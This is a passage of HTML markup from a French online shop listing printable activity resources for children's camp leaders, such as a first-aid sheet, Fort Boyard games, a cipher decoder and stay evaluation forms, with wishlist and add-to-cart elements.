  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="56929" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anim&#039;ToolBox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/pack-fiche-trousse-de-secours-et-fiche-sortie-du-centre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fiche « Trousse de secours » + Fiche « Sortie du centre »</a></p></div><div class="price-wrapper">
	<span class="price">Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>2,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/bilan-du-sejour-evaluation-par-les-adultes/?add-to-cart=56929" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56929" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="56929" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Fiche « Trousse de secours » + Fiche « Sortie du centre »&rdquo;" rel="nofollow" data-success_message="« Fiche « Trousse de secours » + Fiche « Sortie du centre » » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_56929" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-58360 status-publish last instock product_cat-animtoolbox product_tag-couleurs product_tag-fort-boyard product_tag-memory has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">NOUVEAU </div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/epreuve-fort-boyard-le-memory-des-couleurs/" aria-label="Épreuve fort Boyard « Le memory des couleurs »">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-rond-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Épreuve fort Boyard « Le memory des couleurs »" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-rond-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-rond-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-rond-801x800.jpg 801w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-rond-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-rond-768x767.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-rond-600x599.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-rond-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-rond.jpg 901w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-carre-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-carre-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-carre-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-carre-801x800.jpg 801w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-carre-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-carre-768x767.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-carre-600x599.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-carre-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2022/03/memory-carre.jpg 901w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-58360 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="58360"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:58360,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=58360&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="58360"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="58360" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anim&#039;ToolBox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/epreuve-fort-boyard-le-memory-des-couleurs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Épreuve fort Boyard « Le memory des couleurs »</a></p></div><div class="price-wrapper">
	<span class="price">Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>1,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/bilan-du-sejour-evaluation-par-les-adultes/?add-to-cart=58360" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58360" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="58360" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Épreuve fort Boyard « Le memory des couleurs »&rdquo;" rel="nofollow" data-success_message="« Épreuve fort Boyard « Le memory des couleurs » » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_58360" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-57004 status-publish first instock product_cat-animtoolbox product_tag-animtoolbox product_tag-jeu-de-plein-air product_tag-jeu-de-strategie product_tag-jeu-des-4-elements product_tag-jeu-des-quatre-elements has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/cartes-a-imprimer-grand-jeu-4-elements/" aria-label="Cartes à imprimer - Grand jeu « 4 éléments »">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/grand-jeu-4-elements-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartes à imprimer - Grand jeu « 4 éléments »" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/grand-jeu-4-elements-1-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/grand-jeu-4-elements-1-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/grand-jeu-4-elements-1-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/grand-jeu-4-elements-1-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/grand-jeu-4-elements-1-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/grand-jeu-4-elements-1.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-57004 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="57004"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:57004,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=57004&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="57004"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="57004" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anim&#039;ToolBox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/cartes-a-imprimer-grand-jeu-4-elements/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cartes à imprimer &#8211; Grand jeu « 4 éléments »</a></p></div><div class="price-wrapper">
	<span class="price">Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/bilan-du-sejour-evaluation-par-les-adultes/?add-to-cart=57004" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57004" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="57004" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cartes à imprimer - Grand jeu « 4 éléments »&rdquo;" rel="nofollow" data-success_message="« Cartes à imprimer - Grand jeu « 4 éléments » » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_57004" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-58310 status-publish instock product_cat-animtoolbox product_tag-alphabet-decale product_tag-animtoolbox product_tag-decodeur product_tag-message-code has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/decodeur-codes-a-decalage/" aria-label="Décodeur de codes à décalage (A=B, A=1, etc.)">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Décodeur de codes à décalage (A=B, A=1, etc.)" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage2-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage2-1-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage2-1-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage2-1-801x800.jpg 801w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage2-1-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage2-1-768x767.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage2-1-600x599.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage2-1-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2022/02/code-a-decalage2-1.jpg 901w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-58310 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="58310"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:58310,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=58310&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="58310"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="58310" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anim&#039;ToolBox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/decodeur-codes-a-decalage/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Décodeur de codes à décalage (A=B, A=1, etc.)</a></p></div><div class="price-wrapper">
	<span class="price">Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>2,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/bilan-du-sejour-evaluation-par-les-adultes/?add-to-cart=58310" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58310" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="58310" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Décodeur de codes à décalage (A=B, A=1, etc.)&rdquo;" rel="nofollow" data-success_message="« Décodeur de codes à décalage (A=B, A=1, etc.) » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_58310" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-56877 status-publish instock product_cat-animtoolbox product_tag-affichage-prenoms product_tag-animtoolbox product_tag-methode-lune-soleil-reveil product_tag-modele-lune-soleil-acm has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/pack-dispositif-lune-soleil-reveil-enfants-et-affichage-prenoms-chambres-enfants-acm/" aria-label="Dispositif « Lune / Soleil » pour le réveil des enfants + Affichage des prénoms">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/affichage-noms-prenoms-chambre-enfants-methode-reveil-lune-soleil-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dispositif « Lune / Soleil » pour le réveil des enfants + Affichage des prénoms" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/affichage-noms-prenoms-chambre-enfants-methode-reveil-lune-soleil-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/affichage-noms-prenoms-chambre-enfants-methode-reveil-lune-soleil-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/affichage-noms-prenoms-chambre-enfants-methode-reveil-lune-soleil-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/affichage-noms-prenoms-chambre-enfants-methode-reveil-lune-soleil-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/affichage-noms-prenoms-chambre-enfants-methode-reveil-lune-soleil-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/affichage-noms-prenoms-chambre-enfants-methode-reveil-lune-soleil.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56877 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="56877"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:56877,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=56877&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="56877"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="56877" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anim&#039;ToolBox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/pack-dispositif-lune-soleil-reveil-enfants-et-affichage-prenoms-chambres-enfants-acm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dispositif « Lune / Soleil » pour le réveil des enfants + Affichage des prénoms</a></p></div><div class="price-wrapper">
	<span class="price">Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>1,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/bilan-du-sejour-evaluation-par-les-adultes/?add-to-cart=56877" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56877" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="56877" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Dispositif « Lune / Soleil » pour le réveil des enfants + Affichage des prénoms&rdquo;" rel="nofollow" data-success_message="« Dispositif « Lune / Soleil » pour le réveil des enfants + Affichage des prénoms » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_56877" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-56908 status-publish last instock product_cat-animtoolbox product_tag-animtoolbox product_tag-bilan-du-sejour product_tag-evaluation-des-enfants product_tag-evaluation-des-participants has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-participants/" aria-label="Bilan du séjour • Évaluation par les participants">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bilan du séjour • Évaluation par les participants" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-801x800.png 801w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-768x767.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-600x599.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants.png 901w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-1-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-1-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-1-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-bilan-du-sejour-evaluation-par-les-participants-1-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56908 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="56908"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:56908,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=56908&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="56908"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
